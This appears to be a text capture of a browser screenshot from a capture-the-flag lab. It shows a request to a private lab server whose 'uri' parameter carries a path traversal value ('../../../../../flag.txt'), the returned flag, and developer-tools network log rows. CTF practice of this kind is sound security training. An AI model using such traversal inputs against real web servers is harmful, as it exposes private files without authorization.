 Not Secure http://10.129.1.2:8002/markdown/content?uri=../../../../../flag.txt
SSU{L0cal_F1l3s_4nd_M0r3-AD661VCOI}
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Method Domain File Ini... Typ Transfer... Siz
200 GET 10.129.1.2:8002 content?uri=../../../../../flag.txt d... htm 253 B 105
404 GET 10.129.1.2:8002 favicon.ico F... htm 308 B 153